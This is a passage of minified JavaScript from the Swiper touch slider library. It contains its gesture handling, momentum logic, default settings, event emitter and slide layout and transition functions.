g=!0,f=r.resistanceRatio;if(r.touchReleaseOnEdges&&(f=0),_>0&&o.currentTranslate>t.minTranslate()?(g=!1,r.resistance&&(o.currentTranslate=t.minTranslate()-1+Math.pow(-t.minTranslate()+o.startTranslate+_,f))):_<0&&o.currentTranslate<t.maxTranslate()&&(g=!1,r.resistance&&(o.currentTranslate=t.maxTranslate()+1-Math.pow(t.maxTranslate()-o.startTranslate-_,f))),g&&(i.preventedByNestedSwiper=!0),!t.allowSlideNext&&"next"===t.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!t.allowSlidePrev&&"prev"===t.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),t.allowSlidePrev||t.allowSlideNext||(o.currentTranslate=o.startTranslate),r.threshold>0){if(!(Math.abs(_)>r.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,o.currentTranslate=o.startTranslate,void(a.diff=t.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}r.followFinger&&!r.cssMode&&((r.freeMode||r.watchSlidesProgress||r.watchSlidesVisibility)&&(t.updateActiveIndex(),t.updateSlidesClasses()),r.freeMode&&(0===o.velocities.length&&o.velocities.push({position:a[t.isHorizontal()?"startX":"startY"],time:o.touchStartTime}),o.velocities.push({position:a[t.isHorizontal()?"currentX":"currentY"],time:n_()})),t.updateProgress(o.currentTranslate),t.setTranslate(o.currentTranslate))}}}}}else o.startMoving&&o.isScrolling&&t.emit("touchMoveOpposite",i)}}function h_(e){var n=this,t=n.touchEventsData,o=n.params,r=n.touches,a=n.rtlTranslate,l=n.$wrapperEl,i=n.slidesGrid,s=n.snapGrid;if(n.enabled){var d=e;if(d.originalEvent&&(d=d.originalEvent),t.allowTouchCallbacks&&n.emit("touchEnd",d),t.allowTouchCallbacks=!1,!t.isTouched)return t.isMoved&&o.grabCursor&&n.setGrabCursor(!1),t.isMoved=!1,void(t.startMoving=!1);o.grabCursor&&t.isMoved&&t.isTouched&&(!0===n.allowSlideNext||!0===n.allowSlidePrev)&&n.setGrabCursor(!1);var c,u=n_(),m=u-t.touchStartTime;if(n.allowClick&&(n.updateClickedSlide(d),n.emit("tap click",d),m<300&&u-t.lastClickTime<300&&n.emit("doubleTap doubleClick",d)),t.lastClickTime=n_(),e_((function(){n.destroyed||(n.allowClick=!0)})),!t.isTouched||!t.isMoved||!n.swipeDirection||0===r.diff||t.currentTranslate===t.startTranslate)return t.isTouched=!1,t.isMoved=!1,void(t.startMoving=!1);if(t.isTouched=!1,t.isMoved=!1,t.startMoving=!1,c=o.followFinger?a?n.translate:-n.translate:-t.currentTranslate,!o.cssMode)if(o.freeMode){if(c<-n.minTranslate())return void n.slideTo(n.activeIndex);if(c>-n.maxTranslate())return void(n.slides.length<s.length?n.slideTo(s.length-1):n.slideTo(n.slides.length-1));if(o.freeModeMomentum){if(t.velocities.length>1){var p=t.velocities.pop(),_=t.velocities.pop(),g=p.position-_.position,f=p.time-_.time;n.velocity=g/f,n.velocity/=2,Math.abs(n.velocity)<o.freeModeMinimumVelocity&&(n.velocity=0),(f>150||n_()-p.time>300)&&(n.velocity=0)}else n.velocity=0;n.velocity*=o.freeModeMomentumVelocityRatio,t.velocities.length=0;var v=1e3*o.freeModeMomentumRatio,h=n.velocity*v,b=n.translate+h;a&&(b=-b);var y,w,x=!1,B=20*Math.abs(n.velocity)*o.freeModeMomentumBounceRatio;if(b<n.maxTranslate())o.freeModeMomentumBounce?(b+n.maxTranslate()<-B&&(b=n.maxTranslate()-B),y=n.maxTranslate(),x=!0,t.allowMomentumBounce=!0):b=n.maxTranslate(),o.loop&&o.centeredSlides&&(w=!0);else if(b>n.minTranslate())o.freeModeMomentumBounce?(b-n.minTranslate()>B&&(b=n.minTranslate()+B),y=n.minTranslate(),x=!0,t.allowMomentumBounce=!0):b=n.minTranslate(),o.loop&&o.centeredSlides&&(w=!0);else if(o.freeModeSticky){for(var C,H=0;H<s.length;H+=1)if(s[H]>-b){C=H;break}b=-(b=Math.abs(s[C]-b)<Math.abs(s[C-1]-b)||"next"===n.swipeDirection?s[C]:s[C-1])}if(w&&n.once("transitionEnd",(function(){n.loopFix()})),0!==n.velocity){if(v=a?Math.abs((-b-n.translate)/n.velocity):Math.abs((b-n.translate)/n.velocity),o.freeModeSticky){var k=Math.abs((a?-b:b)-n.translate),S=n.slidesSizesGrid[n.activeIndex];v=k<S?o.speed:k<2*S?1.5*o.speed:2.5*o.speed}}else if(o.freeModeSticky)return void n.slideToClosest();o.freeModeMomentumBounce&&x?(n.updateProgress(y),n.setTransition(v),n.setTranslate(b),n.transitionStart(!0,n.swipeDirection),n.animating=!0,l.transitionEnd((function(){n&&!n.destroyed&&t.allowMomentumBounce&&(n.emit("momentumBounce"),n.setTransition(o.speed),setTimeout((function(){n.setTranslate(y),l.transitionEnd((function(){n&&!n.destroyed&&n.transitionEnd()}))}),0))}))):n.velocity?(n.updateProgress(b),n.setTransition(v),n.setTranslate(b),n.transitionStart(!0,n.swipeDirection),n.animating||(n.animating=!0,l.transitionEnd((function(){n&&!n.destroyed&&n.transitionEnd()})))):(n.emit("_freeModeNoMomentumRelease"),n.updateProgress(b)),n.updateActiveIndex(),n.updateSlidesClasses()}else{if(o.freeModeSticky)return void n.slideToClosest();o.freeMode&&n.emit("_freeModeNoMomentumRelease")}(!o.freeModeMomentum||m>=o.longSwipesMs)&&(n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses())}else{for(var T=0,E=n.slidesSizesGrid[0],N=0;N<i.length;N+=N<o.slidesPerGroupSkip?1:o.slidesPerGroup){var P=N<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;"undefined"!==typeof i[N+P]?c>=i[N]&&c<i[N+P]&&(T=N,E=i[N+P]-i[N]):c>=i[N]&&(T=N,E=i[i.length-1]-i[i.length-2])}var M=(c-i[T])/E,L=T<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(m>o.longSwipesMs){if(!o.longSwipes)return void n.slideTo(n.activeIndex);"next"===n.swipeDirection&&(M>=o.longSwipesRatio?n.slideTo(T+L):n.slideTo(T)),"prev"===n.swipeDirection&&(M>1-o.longSwipesRatio?n.slideTo(T+L):n.slideTo(T))}else{if(!o.shortSwipes)return void n.slideTo(n.activeIndex);n.navigation&&(d.target===n.navigation.nextEl||d.target===n.navigation.prevEl)?d.target===n.navigation.nextEl?n.slideTo(T+L):n.slideTo(T):("next"===n.swipeDirection&&n.slideTo(T+L),"prev"===n.swipeDirection&&n.slideTo(T))}}}}function b_(){var e=this,n=e.params,t=e.el;if(!t||0!==t.offsetWidth){n.breakpoints&&e.setBreakpoint();var o=e.allowSlideNext,r=e.allowSlidePrev,a=e.snapGrid;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=o,e.params.watchOverflow&&a!==e.snapGrid&&e.checkOverflow()}}function y_(e){var n=this;n.enabled&&(n.allowClick||(n.params.preventClicks&&e.preventDefault(),n.params.preventClicksPropagation&&n.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function w_(){var e=this,n=e.wrapperEl,t=e.rtlTranslate;if(e.enabled){e.previousTranslate=e.translate,e.isHorizontal()?e.translate=t?n.scrollWidth-n.offsetWidth-n.scrollLeft:-n.scrollLeft:e.translate=-n.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();var o=e.maxTranslate()-e.minTranslate();(0===o?0:(e.translate-e.minTranslate())/o)!==e.progress&&e.updateProgress(t?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}}var x_=!1;function B_(){}var C_={init:!0,direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!1,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,slidesPerGroupSkip:0,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!1,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function H_(e,n){for(var t=0;t<n.length;t++){var o=n[t];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var k_={modular:{useParams:function(e){var n=this;n.modules&&Object.keys(n.modules).forEach((function(t){var o=n.modules[t];o.params&&a_(e,o.params)}))},useModules:function(e){void 0===e&&(e={});var n=this;n.modules&&Object.keys(n.modules).forEach((function(t){var o=n.modules[t],r=e[t]||{};o.on&&n.on&&Object.keys(o.on).forEach((function(e){n.on(e,o.on[e])})),o.create&&o.create.bind(n)(r)}))}},eventsEmitter:{on:function(e,n,t){var o=this;if("function"!==typeof n)return o;var r=t?"unshift":"push";return e.split(" ").forEach((function(e){o.eventsListeners[e]||(o.eventsListeners[e]=[]),o.eventsListeners[e][r](n)})),o},once:function(e,n,t){var o=this;if("function"!==typeof n)return o;function r(){o.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var t=arguments.length,a=new Array(t),l=0;l<t;l++)a[l]=arguments[l];n.apply(o,a)}return r.__emitterProxy=n,o.on(e,r,t)},onAny:function(e,n){var t=this;if("function"!==typeof e)return t;var o=n?"unshift":"push";return t.eventsAnyListeners.indexOf(e)<0&&t.eventsAnyListeners[o](e),t},offAny:function(e){var n=this;if(!n.eventsAnyListeners)return n;var t=n.eventsAnyListeners.indexOf(e);return t>=0&&n.eventsAnyListeners.splice(t,1),n},off:function(e,n){var t=this;return t.eventsListeners?(e.split(" ").forEach((function(e){"undefined"===typeof n?t.eventsListeners[e]=[]:t.eventsListeners[e]&&t.eventsListeners[e].forEach((function(o,r){(o===n||o.__emitterProxy&&o.__emitterProxy===n)&&t.eventsListeners[e].splice(r,1)}))})),t):t},emit:function(){var e,n,t,o=this;if(!o.eventsListeners)return o;for(var r=arguments.length,a=new Array(r),l=0;l<r;l++)a[l]=arguments[l];"string"===typeof a[0]||Array.isArray(a[0])?(e=a[0],n=a.slice(1,a.length),t=o):(e=a[0].events,n=a[0].data,t=a[0].context||o),n.unshift(t);var i=Array.isArray(e)?e:e.split(" ");return i.forEach((function(e){o.eventsAnyListeners&&o.eventsAnyListeners.length&&o.eventsAnyListeners.forEach((function(o){o.apply(t,[e].concat(n))})),o.eventsListeners&&o.eventsListeners[e]&&o.eventsListeners[e].forEach((function(e){e.apply(t,n)}))})),o}},update:{updateSize:function(){var e,n,t=this,o=t.$el;e="undefined"!==typeof t.params.width&&null!==t.params.width?t.params.width:o[0].clientWidth,n="undefined"!==typeof t.params.height&&null!==t.params.height?t.params.height:o[0].clientHeight,0===e&&t.isHorizontal()||0===n&&t.isVertical()||(e=e-parseInt(o.css("padding-left")||0,10)-parseInt(o.css("padding-right")||0,10),n=n-parseInt(o.css("padding-top")||0,10)-parseInt(o.css("padding-bottom")||0,10),Number.isNaN(e)&&(e=0),Number.isNaN(n)&&(n=0),a_(t,{width:e,height:n,size:t.isHorizontal()?e:n}))},updateSlides:function(){var e=this;function n(n){return e.isHorizontal()?n:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[n]}function t(e,t){return parseFloat(e.getPropertyValue(n(t))||0)}var o=e.params,r=e.$wrapperEl,a=e.size,l=e.rtlTranslate,i=e.wrongRTL,s=e.virtual&&o.virtual.enabled,d=s?e.virtual.slides.length:e.slides.length,c=r.children("."+e.params.slideClass),u=s?e.virtual.slides.length:c.length,m=[],p=[],_=[],g=o.slidesOffsetBefore;"function"===typeof g&&(g=o.slidesOffsetBefore.call(e));var f=o.slidesOffsetAfter;"function"===typeof f&&(f=o.slidesOffsetAfter.call(e));var v=e.snapGrid.length,h=e.slidesGrid.length,b=o.spaceBetween,y=-g,w=0,x=0;if("undefined"!==typeof a){var B,C;"string"===typeof b&&b.indexOf("%")>=0&&(b=parseFloat(b.replace("%",""))/100*a),e.virtualSize=-b,l?c.css({marginLeft:"",marginBottom:"",marginTop:""}):c.css({marginRight:"",marginBottom:"",marginTop:""}),o.slidesPerColumn>1&&(B=Math.floor(u/o.slidesPerColumn)===u/e.params.slidesPerColumn?u:Math.ceil(u/o.slidesPerColumn)*o.slidesPerColumn,"auto"!==o.slidesPerView&&"row"===o.slidesPerColumnFill&&(B=Math.max(B,o.slidesPerView*o.slidesPerColumn)));for(var H,k,S,T=o.slidesPerColumn,E=B/T,N=Math.floor(u/o.slidesPerColumn),P=0;P<u;P+=1){C=0;var M=c.eq(P);if(o.slidesPerColumn>1){var L=void 0,I=void 0,O=void 0;if("row"===o.slidesPerColumnFill&&o.slidesPerGroup>1){var A=Math.floor(P/(o.slidesPerGroup*o.slidesPerColumn)),D=P-o.slidesPerColumn*o.slidesPerGroup*A,z=0===A?o.slidesPerGroup:Math.min(Math.ceil((u-A*T*o.slidesPerGroup)/T),o.slidesPerGroup);L=(I=D-(O=Math.floor(D/z))*z+A*o.slidesPerGroup)+O*B/T,M.css({"-webkit-box-ordinal-group":L,"-moz-box-ordinal-group":L,"-ms-flex-order":L,"-webkit-order":L,order:L})}else"column"===o.slidesPerColumnFill?(O=P-(I=Math.floor(P/T))*T,(I>N||I===N&&O===T-1)&&(O+=1)>=T&&(O=0,I+=1)):I=P-(O=Math.floor(P/E))*E;M.css(n("margin-top"),0!==O?o.spaceBetween&&o.spaceBetween+"px":"")}if("none"!==M.css("display")){if("auto"===o.slidesPerView){var R=getComputedStyle(M[0]),V=M[0].style.transform,j=M[0].style.webkitTransform;if(V&&(M[0].style.transform="none"),j&&(M[0].style.webkitTransform="none"),o.roundLengths)C=e.isHorizontal()?M.outerWidth(!0):M.outerHeight(!0);else{var U=t(R,"width"),F=t(R,"padding-left"),G=t(R,"padding-right"),W=t(R,"margin-left"),q=t(R,"margin-right"),Y=R.getPropertyValue("box-sizing");if(Y&&"border-box"===Y)C=U+W+q;else{var Z=M[0],K=Z.clientWidth;C=U+F+G+W+q+(Z.offsetWidth-K)}}V&&(M[0].style.transform=V),j&&(M[0].style.webkitTransform=j),o.roundLengths&&(C=Math.floor(C))}else C=(a-(o.slidesPerView-1)*b)/o.slidesPerView,o.roundLengths&&(C=Math.floor(C)),c[P]&&(c[P].style[n("width")]=C+"px");c[P]&&(c[P].swiperSlideSize=C),_.push(C),o.centeredSlides?(y=y+C/2+w/2+b,0===w&&0!==P&&(y=y-a/2-b),0===P&&(y=y-a/2-b),Math.abs(y)<.001&&(y=0),o.roundLengths&&(y=Math.floor(y)),x%o.slidesPerGroup===0&&m.push(y),p.push(y)):(o.roundLengths&&(y=Math.floor(y)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup===0&&m.push(y),p.push(y),y=y+C+b),e.virtualSize+=C+b,w=C,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,a)+f,l&&i&&("slide"===o.effect||"coverflow"===o.effect)&&r.css({width:e.virtualSize+o.spaceBetween+"px"}),o.setWrapperSize)r.css(((k={})[n("width")]=e.virtualSize+o.spaceBetween+"px",k));if(o.slidesPerColumn>1)if(e.virtualSize=(C+o.spaceBetween)*B,e.virtualSize=Math.ceil(e.virtualSize/o.slidesPerColumn)-o.spaceBetween,r.css(((S={})[n("width")]=e.virtualSize+o.spaceBetween+"px",S)),o.centeredSlides){H=[];for(var X=0;X<m.length;X+=1){var J=m[X];o.roundLengths&&(J=Math.floor(J)),m[X]<e.virtualSize+m[0]&&H.push(J)}m=H}if(!o.centeredSlides){H=[];for(var Q=0;Q<m.length;Q+=1){var $=m[Q];o.roundLengths&&($=Math.floor($)),m[Q]<=e.virtualSize-a&&H.push($)}m=H,Math.floor(e.virtualSize-a)-Math.floor(m[m.length-1])>1&&m.push(e.virtualSize-a)}if(0===m.length&&(m=[0]),0!==o.spaceBetween){var ee,ne=e.isHorizontal()&&l?"marginLeft":n("marginRight");c.filter((function(e,n){return!o.cssMode||n!==c.length-1})).css(((ee={})[ne]=b+"px",ee))}if(o.centeredSlides&&o.centeredSlidesBounds){var te=0;_.forEach((function(e){te+=e+(o.spaceBetween?o.spaceBetween:0)}));var oe=(te-=o.spaceBetween)-a;m=m.map((function(e){return e<0?-g:e>oe?oe+f:e}))}if(o.centerInsufficientSlides){var re=0;if(_.forEach((function(e){re+=e+(o.spaceBetween?o.spaceBetween:0)})),(re-=o.spaceBetween)<a){var ae=(a-re)/2;m.forEach((function(e,n){m[n]=e-ae})),p.forEach((function(e,n){p[n]=e+ae}))}}a_(e,{slides:c,snapGrid:m,slidesGrid:p,slidesSizesGrid:_}),u!==d&&e.emit("slidesLengthChange"),m.length!==v&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),p.length!==h&&e.emit("slidesGridLengthChange"),(o.watchSlidesProgress||o.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var n,t=this,o=[],r=t.virtual&&t.params.virtual.enabled,a=0;"number"===typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);var l=function(e){return r?t.slides.filter((function(n){return parseInt(n.getAttribute("data-swiper-slide-index"),10)===e}))[0]:t.slides.eq(e)[0]};if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each((function(e){o.push(e)}));else for(n=0;n<Math.ceil(t.params.slidesPerView);n+=1){var i=t.activeIndex+n;if(i>t.slides.length&&!r)break;o.push(l(i))}else o.push(l(t.activeIndex));for(n=0;n<o.length;n+=1)if("undefined"!==typeof o[n]){var s=o[n].offsetHeight;a=s>a?s:a}a&&t.$wrapperEl.css("height",a+"px")},updateSlidesOffset:function(){for(var e=this.slides,n=0;n<e.length;n+=1)e[n].swiperSlideOffset=this.isHorizontal()?e[n].offsetLeft:e[n].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var n=this,t=n.params,o=n.slides,r=n.rtlTranslate;if(0!==o.length){"undefined"===typeof o[0].swiperSlideOffset&&n.updateSlidesOffset();var a=-e;r&&(a=e),o.removeClass(t.slideVisibleClass),n.visibleSlidesIndexes=[],n.visibleSlides=[];for(var l=0;l<o.length;l+=1){var i=o[l],s=(a+(t.centeredSlides?n.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var d=-(a-i.swiperSlideOffset),c=d+n.slidesSizesGrid[l];(d>=0&&d<n.size-1||c>1&&c<=n.size||d<=0&&c>=n.size)&&(n.visibleSlides.push(i),n.visibleSlidesIndexes.push(l),o.eq(l).addClass(t.slideVisibleClass))}i.progress=r?-s:s}n.visibleSlides=Kp(n.visibleSlides)}},updateProgress:function(e){var n=this;if("undefined"===typeof e){var t=n.rtlTranslate?-1:1;e=n&&n.translate&&n.translate*t||0}var o=n.params,r=n.maxTranslate()-n.minTranslate(),a=n.progress,l=n.isBeginning,i=n.isEnd,s=l,d=i;0===r?(a=0,l=!0,i=!0):(l=(a=(e-n.minTranslate())/r)<=0,i=a>=1),a_(n,{progress:a,isBeginning:l,isEnd:i}),(o.watchSlidesProgress||o.watchSlidesVisibility||o.centeredSlides&&o.autoHeight)&&n.updateSlidesProgress(e),l&&!s&&n.emit("reachBeginning toEdge"),i&&!d&&n.emit("reachEnd toEdge"),(s&&!l||d&&!i)&&n.emit("fromEdge"),n.emit("progress",a)},updateSlidesClasses:function(){var e,n=this,t=n.slides,o=n.params,r=n.$wrapperEl,a=n.activeIndex,l=n.realIndex,i=n.virtual&&o.virtual.enabled;t.removeClass(o.slideActiveClass+" "+o.slideNextClass+" "+o.slidePrevClass+" "+o.slideDuplicateActiveClass+" "+o.slideDuplicateNextClass+" "+o.slideDuplicatePrevClass),(e=i?n.$wrapperEl.find("."+o.slideClass+'[data-swiper-slide-index="'+a+'"]'):t.eq(a)).addClass(o.slideActiveClass),o.loop&&(e.hasClass(o.slideDuplicateClass)?r.children("."+o.slideClass+":not(."+o.slideDuplicateClass+')[data-swiper-slide-index="'+l+'"]').addClass(o.slideDuplicateActiveClass):r.children("."+o.slideClass+"."+o.slideDuplicateClass+'[data-swiper-slide-index="'+l+'"]').addClass(o.slideDuplicateActiveClass));var s=e.nextAll("."+o.slideClass).eq(0).addClass(o.slideNextClass);o.loop&&0===s.length&&(s=t.eq(0)).addClass(o.slideNextClass);var d=e.prevAll("."+o.slideClass).eq(0).addClass(o.slidePrevClass);o.loop&&0===d.length&&(d=t.eq(-1)).addClass(o.slidePrevClass),o.loop&&(s.hasClass(o.slideDuplicateClass)?r.children("."+o.slideClass+":not(."+o.slideDuplicateClass+')[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(o.slideDuplicateNextClass):r.children("."+o.slideClass+"."+o.slideDuplicateClass+'[data-swiper-slide-index="'+s.attr("data-swiper-slide-index")+'"]').addClass(o.slideDuplicateNextClass),d.hasClass(o.slideDuplicateClass)?r.children("."+o.slideClass+":not(."+o.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(o.slideDuplicatePrevClass):r.children("."+o.slideClass+"."+o.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(o.slideDuplicatePrevClass)),n.emitSlidesClasses()},updateActiveIndex:function(e){var n,t=this,o=t.rtlTranslate?t.translate:-t.translate,r=t.slidesGrid,a=t.snapGrid,l=t.params,i=t.activeIndex,s=t.realIndex,d=t.snapIndex,c=e;if("undefined"===typeof c){for(var u=0;u<r.length;u+=1)"undefined"!==typeof r[u+1]?o>=r[u]&&o<r[u+1]-(r[u+1]-r[u])/2?c=u:o>=r[u]&&o<r[u+1]&&(c=u+1):o>=r[u]&&(c=u);l.normalizeSlideIndex&&(c<0||"undefined"===typeof c)&&(c=0)}if(a.indexOf(o)>=0)n=a.indexOf(o);else{var m=Math.min(l.slidesPerGroupSkip,c);n=m+Math.floor((c-m)/l.slidesPerGroup)}if(n>=a.length&&(n=a.length-1),c!==i){var p=parseInt(t.slides.eq(c).attr("data-swiper-slide-index")||c,10);a_(t,{snapIndex:n,realIndex:p,previousIndex:i,activeIndex:c}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")}else n!==d&&(t.snapIndex=n,t.emit("snapIndexChange"))},updateClickedSlide:function(e){var n,t=this,o=t.params,r=Kp(e.target).closest("."+o.slideClass)[0],a=!1;if(r)for(var l=0;l<t.slides.length;l+=1)if(t.slides[l]===r){a=!0,n=l;break}if(!r||!a)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(Kp(r).attr("data-swiper-slide-index"),10):t.clickedIndex=n,o.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var n=this,t=n.params,o=n.rtlTranslate,r=n.translate,a=n.$wrapperEl;if(t.virtualTranslate)return o?-r:r;if(t.cssMode)return r;var l=t_(a[0],e);return o&&(l=-l),l||0},setTranslate:function(e,n){var t=this,o=t.rtlTranslate,r=t.params,a=t.$wrapperEl,l=t.wrapperEl,i=t.progress,s=0,d=0;t.isHorizontal()?s=o?-e:e:d=e,r.roundLengths&&(s=Math.floor(s),d=Math.floor(d)),r.cssMode?l[t.isHorizontal()?"scrollLeft":"scrollTop"]=t.isHorizontal()?-s:-d:r.virtualTranslate||a.transform("translate3d("+s+"px, "+d+"px, 0px)"),t.previousTranslate=t.translate,t.translate=t.isHorizontal()?s:d;var c=t.maxTranslate()-t.minTranslate();(0===c?0:(e-t.minTranslate())/c)!==i&&t.updateProgress(e),t.emit("setTranslate",t.translate,n)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,n,t,o,r){void 0===e&&(e=0),void 0===n&&(n=this.params.speed),void 0===t&&(t=!0),void 0===o&&(o=!0);var a=this,l=a.params,i=a.wrapperEl;if(a.animating&&l.preventInteractionOnTransition)return!1;var s,d=a.minTranslate(),c=a.maxTranslate();if(s=o&&e>d?d:o&&e<c?c:e,a.updateProgress(s),l.cssMode){var u,m=a.isHorizontal();if(0===n)i[m?"scrollLeft":"scrollTop"]=-s;else if(i.scrollTo)i.scrollTo(((u={})[m?"left":"top"]=-s,u.behavior="smooth",u));else i[m?"scrollLeft":"scrollTop"]=-s;return!0}return 0===n?(a.setTransition(0),a.setTranslate(s),t&&(a.emit("beforeTransitionStart",n,r),a.emit("transitionEnd"))):(a.setTransition(n),a.setTranslate(s),t&&(a.emit("beforeTransitionStart",n,r),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(e){a&&!a.destroyed&&e.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,t&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,n){var t=this;t.params.cssMode||t.$wrapperEl.transition(e),t.emit("setTransition",e,n)},transitionStart:function(e,n){void 0===e&&(e=!0);var t=this,o=t.activeIndex,r=t.params,a=t.previousIndex;if(!r.cssMode){r.autoHeight&&t.updateAutoHeight();var l=n;if(l||(l=o>a?"next":o<a?"prev":"reset"),t.emit("transitionStart"),e&&o!==a){if("reset"===l)return void t.emit("slideResetTransitionStart");t.emit("slideChangeTransitionStart"),"next"===l?t.emit("slideNextTransitionStart"):t.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,n){void 0===e&&(e=!0);var t=this,o=t.activeIndex,r=t.previousIndex,a=t.params;if(t.animating=!1,!a.cssMode){t.setTransition(0);var l=n;if(l||(l=o>r?"next":o<r?"prev":"reset"),t.emit("transitionEnd"),e&&o!==r){if("reset"===l)return void t.emit("slideResetTransitionEnd");t.emit("slideChangeTransitionEnd"),"next"===l?t.emit("slideNextTransitionEnd"):t.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,n,t,o,r){if(void 0===e&&(e=0),void 0===n&&(n=this.params.speed),void 0===t&&(t=!0),"number"!==typeof e&&"string"!==typeof e)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"===typeof e){var a=parseInt(e,10);if(!isFinite(a))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=a}var l=this,i=e;i<0&&(i=0);var s=l.params,d=l.snapGrid,c=l.slidesGrid,u=l.previousIndex,m=l.activeIndex,p=l.rtlTranslate,_=l.wrapperEl,g=l.enabled;if(l.animating&&s.preventInteractionOnTransition||!g&&!o&&!r)return!1;var 